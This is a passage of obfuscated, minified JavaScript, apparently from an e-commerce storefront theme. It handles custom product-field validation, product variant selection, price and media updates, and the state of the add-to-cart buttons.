tnError'])this[_0x3778c3(0xf0)][_0x3778c3(0x3b0)]=this[_0x3778c3(0x17f)];}this[_0x3778c3(0x211)](this['prevValue'],null);}if(this[_0x3778c3(0x325)])this[_0x3778c3(0x325)]['addEventListener'](_0x3778c3(0x325),this[_0x3778c3(0xea)]['bind'](this));this[_0x3778c3(0xc1)][_0x3778c3(0x413)](_0x383918=>{const _0x12f58b=_0x3778c3;_0x383918[_0x12f58b(0x340)](_0x12f58b(0x325),this[_0x12f58b(0xea)][_0x12f58b(0x17e)](this));});if(this['select'])this[_0x3778c3(0x1cc)][_0x3778c3(0x340)](_0x3778c3(0x121),this[_0x3778c3(0xea)][_0x3778c3(0x17e)](this));}[a0_0x4ff713(0xea)](_0x439b3c){const _0x1a16f7=a0_0x4ff713,_0xd4502d=_0x439b3c[_0x1a16f7(0x3dd)]['value'][_0x1a16f7(0xc2)]();if(_0x439b3c[_0x1a16f7(0x3dd)][_0x1a16f7(0x1a3)]())this[_0x1a16f7(0x15e)]=_0xd4502d;else{_0x439b3c[_0x1a16f7(0x3dd)][_0x1a16f7(0x26f)]=this[_0x1a16f7(0x15e)];return;}this[_0x1a16f7(0x41b)][_0x1a16f7(0x26f)]=_0xd4502d,this[_0x1a16f7(0x2b4)][_0x1a16f7(0x26f)]=_0xd4502d;if(this[_0x1a16f7(0x1fd)]&&this[_0x1a16f7(0x18f)])this['validateValue'](_0xd4502d,_0x439b3c[_0x1a16f7(0x3dd)]);}['validateValue'](_0x488b67,_0x32d448){const _0x23c110=a0_0x4ff713,_0x136ca0=_0x488b67[_0x23c110(0x190)]>0x0?!![]:![];if(_0x136ca0===this[_0x23c110(0x405)])return;this[_0x23c110(0x405)]=_0x136ca0;_0x32d448&&(this['isValid']?(_0x32d448[_0x23c110(0x3f1)][_0x23c110(0x451)](_0x23c110(0x2f9)),this['mainAtcButton']['dataset'][_0x23c110(0x2c7)]=parseInt(this[_0x23c110(0x3c4)]['dataset']['validFields'])+0x1):(_0x32d448[_0x23c110(0x3f1)]['add'](_0x23c110(0x2f9)),this[_0x23c110(0x3c4)]['dataset']['validFields']=parseInt(this[_0x23c110(0x3c4)]['dataset'][_0x23c110(0x2c7)])-0x1));const _0x16e81b=this[_0x23c110(0x3c4)][_0x23c110(0x41b)][_0x23c110(0x2c7)]===this['mainAtcButton'][_0x23c110(0x41b)]['requiredFields'],_0x95a1c3=this[_0x23c110(0x3c4)][_0x23c110(0x41b)]['unavailable']===_0x23c110(0x2b6);this['atcButtons'][_0x23c110(0x413)](_0x4a6ad4=>{const _0x458302=_0x23c110;_0x16e81b&&!_0x95a1c3?_0x4a6ad4[_0x458302(0x3cb)]('disabled'):_0x4a6ad4[_0x458302(0x21b)](_0x458302(0x462),'');});if(this[_0x23c110(0x17f)]['length']===0x0)return;_0x16e81b?(this[_0x23c110(0x28d)][_0x23c110(0x2f5)]['display']='',this[_0x23c110(0x1aa)][_0x23c110(0x2f5)][_0x23c110(0x22c)]=_0x23c110(0x23e),this[_0x23c110(0x151)]&&this['stickyAtcButton']&&(this[_0x23c110(0x381)]['style'][_0x23c110(0x22c)]='',this['stickyAtcBtnError']['style'][_0x23c110(0x22c)]=_0x23c110(0x23e))):(this[_0x23c110(0x28d)]['style'][_0x23c110(0x22c)]=_0x23c110(0x23e),this[_0x23c110(0x1aa)]['style'][_0x23c110(0x22c)]='',this[_0x23c110(0x151)]&&this['stickyAtcButton']&&(this[_0x23c110(0x381)][_0x23c110(0x2f5)]['display']=_0x23c110(0x23e),this[_0x23c110(0xf0)][_0x23c110(0x2f5)][_0x23c110(0x22c)]=''));}[a0_0x4ff713(0x3d6)](){const _0x19f315=a0_0x4ff713;this[_0x19f315(0x2b4)]=document[_0x19f315(0x14c)](_0x19f315(0x325)),this[_0x19f315(0x2b4)][_0x19f315(0x21b)]('type',_0x19f315(0x373)),this[_0x19f315(0x2b4)][_0x19f315(0x21b)](_0x19f315(0x26a),'properties['+this[_0x19f315(0x230)]+']'),this[_0x19f315(0x2b4)][_0x19f315(0x26f)]=this[_0x19f315(0x41b)][_0x19f315(0x37a)],this[_0x19f315(0x2b4)][_0x19f315(0x3f1)][_0x19f315(0x314)](_0x19f315(0x397)),this[_0x19f315(0x40c)][_0x19f315(0x129)](this[_0x19f315(0x2b4)]);}}customElements[a0_0x4ff713(0x114)](a0_0x4ff713(0x259),CustomProductField);function playMedia(){const _0x5bb685=a0_0x4ff713;if(!serial)serial=document[_0x5bb685(0x106)][_0x5bb685(0x41b)][_0x5bb685(0xce)]||'';}class VariantSelects extends HTMLElement{constructor(){const _0x1a823c=a0_0x4ff713;super(),this[_0x1a823c(0x309)]=_0x1a823c(0x1ab),this['secondarySelect']=document[_0x1a823c(0xff)](''+this[_0x1a823c(0x309)]+this[_0x1a823c(0x41b)][_0x1a823c(0x28b)]),this[_0x1a823c(0xac)]=![],this[_0x1a823c(0x13d)]=document['getElementById'](_0x1a823c(0x29b)+this[_0x1a823c(0x41b)]['section']),this[_0x1a823c(0x382)]=this[_0x1a823c(0x41b)][_0x1a823c(0x382)]===_0x1a823c(0x2b6),this[_0x1a823c(0x380)]=this[_0x1a823c(0x41b)][_0x1a823c(0x2f3)]!='true',this[_0x1a823c(0x476)]=this['dataset'][_0x1a823c(0x3c6)]==='true',this[_0x1a823c(0x34b)]=this[_0x1a823c(0x41b)][_0x1a823c(0x34b)]===_0x1a823c(0x2b6),this['skipUnavailable']=this[_0x1a823c(0x41b)][_0x1a823c(0x101)]===_0x1a823c(0x2b6),this[_0x1a823c(0x382)]&&(this[_0x1a823c(0x26d)]=this[_0x1a823c(0x41b)][_0x1a823c(0x26d)],this['quantityBreaksPickerDisplayedImages']=this[_0x1a823c(0x41b)][_0x1a823c(0x36d)]),this[_0x1a823c(0x340)](_0x1a823c(0x121),this[_0x1a823c(0x2e9)]);}[a0_0x4ff713(0x2e9)](){const _0x7506c8=a0_0x4ff713;this['updateOptions'](),this[_0x7506c8(0xba)](),this[_0x7506c8(0x19b)](!![],'',![]),this['updatePickupAvailability'](),this[_0x7506c8(0x149)](),this[_0x7506c8(0x305)]();if(!this[_0x7506c8(0x3d9)]){this[_0x7506c8(0x19b)](!![],'',!![]);if(this['skipNonExistent']&&findAvailableVariant(this,this[_0x7506c8(0x2a0)],!![],!![],this[_0x7506c8(0x101)]))return;this[_0x7506c8(0x2ff)]();}else{if(this[_0x7506c8(0x101)]&&!this[_0x7506c8(0x3d9)]['available']){if(findAvailableVariant(this,this[_0x7506c8(0x2a0)],!![],!![],!![]))return;}this[_0x7506c8(0x44e)](),this[_0x7506c8(0x2de)](),this[_0x7506c8(0x34c)](),this['renderProductInfo'](),this[_0x7506c8(0x297)]();}}[a0_0x4ff713(0x3e7)](){const _0x3f8a4c=a0_0x4ff713,_0x1010a0=[];this[_0x3f8a4c(0x247)](_0x3f8a4c(0x42d))[_0x3f8a4c(0x413)](_0x47080b=>{const _0x318f62=_0x3f8a4c;let _0x29169f;const _0xc60539=_0x47080b['querySelector']('.product-form__input__type')[_0x318f62(0x41b)]['type'];_0xc60539==_0x318f62(0x2ab)||_0xc60539==_0x318f62(0x35a)?_0x29169f=_0x47080b['querySelector'](_0x318f62(0x1f0))[_0x318f62(0x26f)]:_0x29169f=_0x47080b[_0x318f62(0x105)](_0x318f62(0x1d1))[_0x318f62(0x26f)],_0x1010a0[_0x318f62(0x37d)](_0x29169f);}),this[_0x3f8a4c(0x2a0)]=_0x1010a0;}[a0_0x4ff713(0xba)](){const _0x29725f=a0_0x4ff713;this[_0x29725f(0x3d9)]=this['getVariantData']()[_0x29725f(0x1f5)](_0xab475e=>{const _0x4ef12f=_0x29725f;return!_0xab475e[_0x4ef12f(0x2a0)][_0x4ef12f(0x11e)]((_0x35d3c8,_0x4878e1)=>{const _0x2b7304=_0x4ef12f;return this[_0x2b7304(0x2a0)][_0x4878e1]===_0x35d3c8;})[_0x4ef12f(0x384)](![]);});}[a0_0x4ff713(0x44e)](){const _0x32b335=a0_0x4ff713;if(!this[_0x32b335(0x3d9)])return;if(!this['currentVariant'][_0x32b335(0x246)])return;const _0x419587=document[_0x32b335(0x247)]('[id^=\x22MediaGallery-'+this['dataset'][_0x32b335(0x28b)]+'\x22]');_0x419587['forEach'](_0x2565ed=>_0x2565ed['setActiveMedia'](this[_0x32b335(0x41b)][_0x32b335(0x28b)]+'-'+this['currentVariant'][_0x32b335(0x246)]['id'],this[_0x32b335(0x380)],this[_0x32b335(0x476)],this[_0x32b335(0x3d9)]));const _0x9d7b7b=document[_0x32b335(0x105)](_0x32b335(0x2ba)+this[_0x32b335(0x41b)]['section']+_0x32b335(0x1a7));if(!_0x9d7b7b)return;const _0x57b50d=_0x9d7b7b['querySelector']('[data-media-id=\x22'+this[_0x32b335(0x3d9)][_0x32b335(0x246)]['id']+'\x22]');_0x9d7b7b[_0x32b335(0x11a)](_0x57b50d);}[a0_0x4ff713(0x2de)](){const _0x5ef481=a0_0x4ff713;if(!this[_0x5ef481(0x3d9)]||this['dataset'][_0x5ef481(0x353)]===_0x5ef481(0x120))return;window[_0x5ef481(0x11d)][_0x5ef481(0x41c)]({},'',this[_0x5ef481(0x41b)][_0x5ef481(0x39f)]+_0x5ef481(0x225)+this[_0x5ef481(0x3d9)]['id']);}[a0_0x4ff713(0x297)](){const _0x16cd7b=a0_0x4ff713,_0x5570e6=document[_0x16cd7b(0xff)]('Share-'+this['dataset'][_0x16cd7b(0x28b)]);if(!_0x5570e6||!_0x5570e6['updateUrl'])return;_0x5570e6['updateUrl'](''+window[_0x16cd7b(0x41d)]+this[_0x16cd7b(0x41b)][_0x16cd7b(0x39f)]+_0x16cd7b(0x225)+this[_0x16cd7b(0x3d9)]['id']);}[a0_0x4ff713(0x34c)](){const _0x3603e7=a0_0x4ff713,_0xfecf51=document[_0x3603e7(0x247)]('#product-form-'+this['dataset'][_0x3603e7(0x28b)]+_0x3603e7(0x399)+this[_0x3603e7(0x41b)][_0x3603e7(0x28b)]);_0xfecf51[_0x3603e7(0x413)](_0x585b0c=>{const _0x15a229=_0x3603e7,_0x18b009=_0x585b0c[_0x15a229(0x105)](_0x15a229(0x44a));_0x18b009['value']=this[_0x15a229(0x3d9)]['id'],_0x18b009[_0x15a229(0x32e)](new Event('change',{'bubbles':!![]}));});}[a0_0x4ff713(0x305)](){const _0x265dd3=a0_0x4ff713,_0x2ced4d=this['variantData'][_0x265dd3(0x216)](_0x5b0a1a=>this['querySelector'](_0x265dd3(0x1e0))['value']===_0x5b0a1a[_0x265dd3(0x43c)]);let _0x2ba083;this['isSecondary']&&this[_0x265dd3(0x38a)]?_0x2ba083=[...this[_0x265dd3(0x38a)][_0x265dd3(0x247)](_0x265dd3(0x42d))]:_0x2ba083=[...this[_0x265dd3(0x247)](_0x265dd3(0x42d))],_0x2ba083[_0x265dd3(0x413)]((_0x1c9797,_0x230a08)=>{const _0x997a33=_0x265dd3;if(_0x230a08===0x0)return;const _0x4dfceb=[..._0x1c9797['querySelectorAll']('input[type=\x22radio\x22],\x20.select__select\x20option')],_0x32b8c2=_0x2ba083[_0x230a08-0x1]['querySelector'](_0x997a33(0x1e0))['value'],_0x1f8aa7=_0x2ced4d[_0x997a33(0x216)](_0x5d715c=>_0x5d715c[_0x997a33(0x2ec)]&&_0x5d715c['option'+_0x230a08]===_0x32b8c2)[_0x997a33(0x11e)](_0x5b05ca=>_0x5b05ca[_0x997a33(0x42e)+(_0x230a08+0x1)]),_0x41a96b=_0x2ced4d[_0x997a33(0x216)](_0x8fd3a1=>_0x8fd3a1['option'+_0x230a08]===_0x32b8c2)[_0x997a33(0x11e)](_0x169d93=>_0x169d93[_0x997a33(0x42e)+(_0x230a08+0x1)]);this['setInputAvailability'](_0x4dfceb,_0x1f8aa7,_0x41a96b,this[_0x997a33(0x34b)],this[_0x997a33(0x101)]);});}[a0_0x4ff713(0x245)](_0x5d0760,_0x465e3a,_0x38b87a,_0x5090b8=![],_0x34a4b7=![]){const _0x3586b9=a0_0x4ff713;_0x5d0760[_0x3586b9(0x413)](_0x568f36=>{const _0x2a4c40=_0x3586b9;_0x568f36[_0x2a4c40(0x3f1)][_0x2a4c40(0x451)](_0x2a4c40(0x30f),_0x2a4c40(0x3e8),'disabled'),_0x568f36['removeAttribute']('disabled'),_0x568f36['removeAttribute'](_0x2a4c40(0x373));const _0xdda80d=_0x568f36['getAttribute'](_0x2a4c40(0x26f));let _0x261712=null;_0x568f36[_0x2a4c40(0x41b)][_0x2a4c40(0x3ef)]==='true'&&(_0x261712=_0x568f36[_0x2a4c40(0x369)](_0x2a4c40(0x1bc)));if(_0x261712)_0x261712[_0x2a4c40(0x3f1)][_0x2a4c40(0x451)](_0x2a4c40(0x30f),'non-existent',_0x2a4c40(0x462));if(_0x38b87a[_0x2a4c40(0x384)](_0xdda80d)){if(_0x465e3a[_0x2a4c40(0x384)](_0xdda80d)){if(_0x568f36[_0x2a4c40(0x385)]===_0x2a4c40(0x2a7))_0x568f36['innerText']=_0xdda80d;else{_0x568f36[_0x2a4c40(0x3f1)][_0x2a4c40(0x451)](_0x2a4c40(0x462));if(_0x261712)_0x261712[_0x2a4c40(0x3f1)][_0x2a4c40(0x451)](_0x2a4c40(0x462));}}else{if(_0x568f36['nodeName']===_0x2a4c40(0x2a7))_0x568f36[_0x2a4c40(0x11f)]=window[_0x2a4c40(0x2ee)][_0x2a4c40(0x209)][_0x2a4c40(0x460)](_0x2a4c40(0x18d),_0xdda80d),_0x568f36[_0x2a4c40(0x3f1)][_0x2a4c40(0x314)](_0x2a4c40(0x30f)),_0x34a4b7&&(_0x568f36[_0x2a4c40(0x21b)]('disabled',''),_0x568f36[_0x2a4c40(0x21b)](_0x2a4c40(0x373),''));else{_0x568f36['classList'][_0x2a4c40(0x314)](_0x2a4c40(0x462),_0x2a4c40(0x30f));if(_0x261712)_0x261712[_0x2a4c40(0x3f1)][_0x2a4c40(0x314)]('disabled','unavailable');}}}else{if(_0x568f36[_0x2a4c40(0x385)]==='OPTION')_0x568f36['innerText']=window[_0x2a4c40(0x2ee)]['unavailable_with_option'][_0x2a4c40(0x460)](_0x2a4c40(0x18d),_0xdda80d),_0x568f36[_0x2a4c40(0x3f1)][_0x2a4c40(0x314)](_0x2a4c40(0x3e8)),_0x5090b8&&(_0x568f36['setAttribute'](_0x2a4c40(0x462),''),_0x568f36[_0x2a4c40(0x21b)](_0x2a4c40(0x373),''));else{_0x568f36['classList'][_0x2a4c40(0x314)]('disabled',_0x2a4c40(0x3e8));if(_0x261712)_0x261712['classList'][_0x2a4c40(0x314)](_0x2a4c40(0x462),_0x2a4c40(0x3e8));}}});}[a0_0x4ff713(0x21f)](){const _0x309087=a0_0x4ff713,_0x3eed64=document[_0x309087(0x105)]('pickup-availability');if(!_0x3eed64)return;if(this['currentVariant']&&this[_0x309087(0x3d9)][_0x309087(0x2ec)]){if(_0x3eed64[_0x309087(0x459)])_0x3eed64[_0x309087(0x459)](this[_0x309087(0x3d9)]['id']);}else _0x3eed64['removeAttribute'](_0x309087(0x2ec)),_0x3eed64[_0x309087(0x3b0)]='';}[a0_0x4ff713(0x149)](){const _0x416feb=a0_0x4ff713,_0x468d17=this['closest']('section');if(!_0x468d17)return;const _0x49e570=_0x468d17[_0x416feb(0x105)](_0x416feb(0x250));if(_0x49e570)_0x49e570[_0x416feb(0x115)]();}[a0_0x4ff713(0x424)](){const _0x1b62f3=a0_0x4ff713,_0x4f56c4=this[_0x1b62f3(0x3d9)]['id'],_0x2fa397=this[_0x1b62f3(0x41b)][_0x1b62f3(0xd0)]?this['dataset'][_0x1b62f3(0xd0)]:this['dataset'][_0x1b62f3(0x28b)];fetch(this[_0x1b62f3(0x41b)][_0x1b62f3(0x39f)]+_0x1b62f3(0x225)+_0x4f56c4+_0x1b62f3(0x243)+(this['dataset'][_0x1b62f3(0xd0)]?this[_0x1b62f3(0x41b)][_0x1b62f3(0xd0)]:this[_0x1b62f3(0x41b)]['section']))[_0x1b62f3(0xb3)](_0x38ea27=>_0x38ea27[_0x1b62f3(0x1b5)]())[_0x1b62f3(0xb3)](_0x508140=>{const _0x2f5b9e=_0x1b62f3;if(this[_0x2f5b9e(0x3d9)]['id']!==_0x4f56c4)return;const _0x5ba987=new DOMParser()['parseFromString'](_0x508140,_0x2f5b9e(0x434)),_0x884120=document[_0x2f5b9e(0xff)]('price-'+this[_0x2f5b9e(0x41b)][_0x2f5b9e(0x28b)]),_0x140045=_0x5ba987[_0x2f5b9e(0xff)](_0x2f5b9e(0x469)+(this[_0x2f5b9e(0x41b)][_0x2f5b9e(0xd0)]?this[_0x2f5b9e(0x41b)][_0x2f5b9e(0xd0)]:this['dataset'][_0x2f5b9e(0x28b)])),_0x4db113=document[_0x2f5b9e(0xff)]('sticky-atc-separate-price-'+this[_0x2f5b9e(0x41b)][_0x2f5b9e(0x28b)]),_0x4efa70=_0x5ba987[_0x2f5b9e(0xff)](_0x2f5b9e(0x1e7)+(this['dataset'][_0x2f5b9e(0xd0)]?this['dataset'][_0x2f5b9e(0xd0)]:this[_0x2f5b9e(0x41b)]['section'])),_0x30fc7d=document['getElementById'](_0x2f5b9e(0x1bd)+this[_0x2f5b9e(0x41b)][_0x2f5b9e(0x28b)]),_0x5a7882=_0x5ba987[_0x2f5b9e(0xff)](_0x2f5b9e(0x1bd)+(this[_0x2f5b9e(0x41b)]['originalSection']?this[_0x2f5b9e(0x41b)][_0x2f5b9e(0xd0)]:this[_0x2f5b9e(0x41b)][_0x2f5b9e(0x28b)])),_0x11cd39=document[_0x2f5b9e(0xff)]('sticky-atc-image-'+this[_0x2f5b9e(0x41b)][_0x2f5b9e(0x28b)]);if(_0x11cd39&&this[_0x2f5b9e(0x3d9)][_0x2f5b9e(0x170)])_0x11cd39[_0x2f5b9e(0x425)]=this['currentVariant'][_0x2f5b9e(0x170)][_0x2f5b9e(0x425)];const _0x45cfb0=document[_0x2f5b9e(0xff)]('main-atc-price-'+this[_0x2f5b9e(0x41b)][_0x2f5b9e(0x28b)]),_0x275cf6=_0x5ba987['getElementById'](_0x2f5b9e(0x2fb)+(this[_0x2f5b9e(0x41b)][_0x2f5b9e(0xd0)]?this[_0x2f5b9e(0x41b)]['originalSection']:this[_0x2f5b9e(0x41b)][_0x2f5b9e(0x28b)])),_0x1ff255=document[_0x2f5b9e(0x247)](_0x2f5b9e(0x441)+this['dataset'][_0x2f5b9e(0x28b)]+'\x22]'),_0x5473b5=_0x5ba987[_0x2f5b9e(0x247)](_0x2f5b9e(0x441)+(this[_0x2f5b9e(0x41b)][_0x2f5b9e(0xd0)]?this[_0x2f5b9e(0x41b)][_0x2f5b9e(0xd0)]:this[_0x2f5b9e(0x41b)]['section'])+'\x22]'),_0x1c1be5=_0x5ba987[_0x2f5b9e(0xff)](_0x2f5b9e(0x3a5)+(this[_0x2f5b9e(0x41b)][_0x2f5b9e(0xd0)]?this['dataset'][_0x2f5b9e(0xd0)]:this[_0x2f5b9e(0x41b)][_0x2f5b9e(0x28b)])),_0x3706b0=document[_0x2f5b9e(0xff)]('Sku-'+this['dataset']['section']),_0x1f5abb=_0x5ba987[_0x2f5b9e(0xff)](_0x2f5b9e(0x24c)+(this[_0x2f5b9e(0x41b)][_0x2f5b9e(0xd0)]?this[_0x2f5b9e(0x41b)]['originalSection']:this[_0x2f5b9e(0x41b)][_0x2f5b9e(0x28b)])),_0x318835=document['getElementById'](_0x2f5b9e(0x24c)+this['dataset'][_0x2f5b9e(0x28b)]);if(_0x884120&&_0x140045)_0x884120[_0x2f5b9e(0x3b0)]=_0x140045['innerHTML'];if(_0x4db113&&_0x4efa70)_0x4db113[_0x2f5b9e(0x3b0)]=_0x4efa70[_0x2f5b9e(0x3b0)];if(_0x30fc7d&&_0x5a7882)_0x30fc7d[_0x2f5b9e(0x3b0)]=_0x5a7882['innerHTML'];if(_0x275cf6&&_0x45cfb0)_0x45cfb0['innerHTML']=_0x275cf6[_0x2f5b9e(0x3b0)];if(_0x1ff255&&_0x5473b5)for(var _0x3da428=0x0;_0x3da428<_0x1ff255['length'];_0x3da428++){_0x1ff255[_0x3da428][_0x2f5b9e(0x3b0)]=_0x5473b5[_0x3da428][_0x2f5b9e(0x3b0)];}if(_0x1f5abb&&_0x318835)_0x318835[_0x2f5b9e(0x3b0)]=_0x1f5abb[_0x2f5b9e(0x3b0)];_0x1c1be5&&_0x3706b0&&(_0x3706b0[_0x2f5b9e(0x3b0)]=_0x1c1be5[_0x2f5b9e(0x3b0)],_0x3706b0[_0x2f5b9e(0x3f1)]['toggle'](_0x2f5b9e(0x3aa),_0x1c1be5[_0x2f5b9e(0x3f1)][_0x2f5b9e(0x30e)](_0x2f5b9e(0x3aa))));if(this['QuantityBreaks']){const _0x3de0aa=_0x5ba987['getElementById'](_0x2f5b9e(0x29b)+(this[_0x2f5b9e(0x41b)][_0x2f5b9e(0xd0)]?this[_0x2f5b9e(0x41b)][_0x2f5b9e(0xd0)]:this[_0x2f5b9e(0x41b)][_0x2f5b9e(0x28b)])),_0x167229=this['QuantityBreaks'][_0x2f5b9e(0x247)](_0x2f5b9e(0x3c7)),_0x342601=_0x3de0aa[_0x2f5b9e(0x247)]('.dynamic-price');for(let _0x137ca9=0x0;_0x137ca9<_0x167229[_0x2f5b9e(0x190)];_0x137ca9++){_0x167229[_0x137ca9][_0x2f5b9e(0x3b0)]=_0x342601[_0x137ca9]['innerHTML'];}if(this[_0x2f5b9e(0x13d)][_0x2f5b9e(0x456)]){this['QuantityBreaks']['variantSelects'][_0x2f5b9e(0x413)](_0x245604=>{const _0x520e65=_0x2f5b9e;_0x245604['dataset'][_0x520e65(0x1ed)]=this[_0x520e65(0x3d9)]['id'];});const _0x104d85=this[_0x2f5b9e(0x13d)][_0x2f5b9e(0x247)](_0x2f5b9e(0x22a)),_0x27b257=_0x3de0aa['querySelectorAll'](_0x2f5b9e(0x22a));for(let _0x1e70fa=0x0;_0x1e70fa<_0x104d85[_0x2f5b9e(0x190)];_0x1e70fa++){_0x104d85[_0x1e70fa]['innerHTML']=_0x27b257[_0x1e70fa][_0x2f5b9e(0x3b0)];}this[_0x2f5b9e(0x13d)][_0x2f5b9e(0xe5)]();};this['currentVariant'][_0x2f5b9e(0x170)]&&this[_0x2f5b9e(0x13d)]['querySelectorAll'](_0x2f5b9e(0x2f8))['forEach'](_0x5da5de=>{const _0x418e7e=_0x2f5b9e;_0x5da5de['src']=this['currentVariant']['featured_image'][_0x418e7e(0x425)];}),this[_0x2f5b9e(0x13d)]['updatePdpPrices']&&(this['QuantityBreaks'][_0x2f5b9e(0x41b)]['basePrice']=_0x3de0aa['dataset'][_0x2f5b9e(0x3fa)],this[_0x2f5b9e(0x13d)][_0x2f5b9e(0x210)][_0x2f5b9e(0x413)](_0x569572=>{const _0x3036a1=_0x2f5b9e;_0x569572[_0x3036a1(0x41b)][_0x3036a1(0x2b0)]=_0x3de0aa['querySelector'](_0x3036a1(0x1ba)+_0x569572['dataset'][_0x3036a1(0x325)]+'\x22]')[_0x3036a1(0x41b)][_0x3036a1(0x2b0)];}),this[_0x2f5b9e(0x13d)]['initOfferPrices'](!![]),this[_0x2f5b9e(0x13d)][_0x2f5b9e(0xd2)]());}const _0x95ae23=document[_0x2f5b9e(0xff)]('SubscriptionWidget-'+this[_0x2f5b9e(0x41b)][_0x2f5b9e(0x28b)]),_0x3ca376=_0x5ba987['getElementById'](_0x2f5b9e(0x2e4)+(this[_0x2f5b9e(0x41b)][_0x2f5b9e(0xd0)]?this['dataset'][_0x2f5b9e(0xd0)]:this[_0x2f5b9e(0x41b)][_0x2f5b9e(0x28b)]));if(_0x95ae23){if(!_0x3ca376)_0x95ae23[_0x2f5b9e(0x3f1)][_0x2f5b9e(0x314)](_0x2f5b9e(0x373));else{_0x95ae23['dataset'][_0x2f5b9e(0x3fa)]=_0x3ca376[_0x2f5b9e(0x41b)][_0x2f5b9e(0x3fa)]||'',_0x95ae23[_0x2f5b9e(0x41b)][_0x2f5b9e(0x2b0)]=_0x3ca376[_0x2f5b9e(0x41b)]['baseComparePrice']||'';const _0x22cd52=(_0x95ae23['dataset'][_0x2f5b9e(0x142)]||'')!==(_0x3ca376['dataset']['firstSellingPlanId']||'');if(_0x22cd52&&typeof _0x95ae23[_0x2f5b9e(0x429)]===_0x2f5b9e(0x323))_0x95ae23['hydrateFromExternalHTML'](_0x3ca376);else{const _0x22d891=_0x95ae23[_0x2f5b9e(0x247)](_0x2f5b9e(0x179)),_0x5d44b8=_0x3ca376[_0x2f5b9e(0x247)](_0x2f5b9e(0x179));for(let _0xe87bcc=0x0;_0xe87bcc<_0x22d891[_0x2f5b9e(0x190)];_0xe87bcc++){_0x22d891[_0xe87bcc]['innerHTML']=_0x5d44b8[_0xe87bcc]['innerHTML'];}if(_0x95ae23[_0x2f5b9e(0x1c1)])_0x95ae23['updateAllPrices']();}}}if(this[_0x2f5b9e(0x382)]){const _0x5a42b8=_0x5ba987['getElementById'](_0x2f5b9e(0x182)+(this['dataset'][_0x2f5b9e(0xd0)]?this[_0x2f5b9e(0x41b)]['originalSection']:this[_0x2f5b9e(0x41b)][_0x2f5b9e(0x28b)])),_0x12d5f1=this[_0x2f5b9e(0x247)](_0x2f5b9e(0x3c7)),_0x1f25c8=_0x5a42b8[_0x2f5b9e(0x247)]('.dynamic-price');for(let _0x46d1d5=0x0;_0x46d1d5<_0x12d5f1['length'];_0x46d1d5++){_0x12d5f1[_0x46d1d5][_0x2f5b9e(0x3b0)]=_0x1f25c8[_0x46d1d5]['innerHTML'];}if(this[_0x2f5b9e(0x26d)]==='vertical'&&this[_0x2f5b9e(0x36d)]===_0x2f5b9e(0x2dd)){const _0x475752=this['querySelectorAll'](_0x2f5b9e(0x40b)),_0x1ba9c0=_0x5a42b8[_0x2f5b9e(0x247)]('.quantity-break__image\x20img');for(let _0x873622=0x0;_0x873622<_0x475752[_0x2f5b9e(0x190)];_0x873622++){_0x475752[_0x873622][_0x2f5b9e(0x425)]=_0x1ba9c0[_0x873622]['src'];}}}if(this[_0x2f5b9e(0x38a)]){const _0x4e8bf7=_0x5ba987[_0x2f5b9e(0xff)](''+this[_0x2f5b9e(0x309)]+(this[_0x2f5b9e(0x41b)]['originalSection']?this['dataset']['originalSection']:this[_0x2f5b9e(0x41b)][_0x2f5b9e(0x28b)]));if(_0x4e8bf7)this[_0x2f5b9e(0x38a)][_0x2f5b9e(0x3b0)]=_0x4e8bf7[_0x2f5b9e(0x3b0)];}const _0x37aecb=document[_0x2f5b9e(0xff)]('price-'+this['dataset'][_0x2f5b9e(0x28b)]);if(_0x37aecb)_0x37aecb[_0x2f5b9e(0x3f1)]['remove'](_0x2f5b9e(0x3aa));this['dataset']['options']=this[_0x2f5b9e(0x3d9)][_0x2f5b9e(0x2a0)]['join'](',');if(_0x318835)_0x318835['classList']['toggle'](_0x2f5b9e(0x3aa),_0x1f5abb['innerText']==='');const _0xa3a419=_0x5ba987[_0x2f5b9e(0xff)](_0x2f5b9e(0x38e)+_0x2fa397);this['toggleAddButton'](_0xa3a419?_0xa3a419['hasAttribute'](_0x2f5b9e(0x462)):!![],window[_0x2f5b9e(0x2ee)][_0x2f5b9e(0x3ee)]),publish(PUB_SUB_EVENTS[_0x2f5b9e(0x1d6)],{'data':{'sectionId':_0x2fa397,'html':_0x5ba987,'variant':this[_0x2f5b9e(0x3d9)]}});});}[a0_0x4ff713(0x19b)](_0x535b9b=!![],_0x4592b3,_0x513aa5=!![]){const _0x49d0a5=a0_0x4ff713,_0x412ff2=document[_0x49d0a5(0xff)](_0x49d0a5(0x10f)+this[_0x49d0a5(0x41b)]['section']);if(!_0x412ff2)return;const _0x32ae52=_0x412ff2[_0x49d0a5(0x105)](_0x49d0a5(0xe8));if(!_0x32ae52)return;const _0xe86767=document[_0x49d0a5(0x247)](_0x49d0a5(0x156));var _0x57dc7a=_0x412ff2[_0x49d0a5(0x105)](_0x49d0a5(0x1a6));if(!_0x57dc7a)_0x57dc7a=_0x412ff2[_0x49d0a5(0x105)]('.main-atc__label');const _0x52f6c4=_0x412ff2[_0x49d0a5(0x105)](_0x49d0a5(0x17a)),_0x3d5648=document['querySelector'](_0x49d0a5(0x266));let _0x4906ae=null,_0x36a6a9=null;_0x3d5648&&(_0x4906ae=_0x3d5648[_0x49d0a5(0x105)](_0x49d0a5(0xe0)),_0x36a6a9=_0x3d5648[_0x49d0a5(0x105)]('.sticky-atc__button-price'));if(_0x535b9b){_0x32ae52['setAttribute'](_0x49d0a5(0x462),'disabled'),_0x32ae52[_0x49d0a5(0x21b)](_0x49d0a5(0x30c),_0x49d0a5(0x2b6));if(_0x4592b3&&_0x57dc7a)_0x57dc7a[_0x49d0a5(0xc9)]=_0x4592b3;if(_0x4906ae&&_0x3d5648[_0x49d0a5(0x41b)][_0x49d0a5(0x203)])_0x4906ae[_0x49d0a5(0xc9)]=_0x4592b3;_0xe86767[_0x49d0a5(0x413)](_0x22fb17=>{const _0x5a1a83=_0x49d0a5;_0x22fb17[_0x5a1a83(0x21b)](_0x5a1a83(0x462),_0x5a1a83(0x462));});if(_0x52f6c4)_0x52f6c4[_0x49d0a5(0x3f1)][_0x49d0a5(0x314)]('hidden');if(_0x36a6a9)_0x36a6a9['classList'][_0x49d0a5(0x314)](_0x49d0a5(0x373));}else{_0x32ae52[_0x49d0a5(0x21b)](_0x49d0a5(0x30c),'false');const 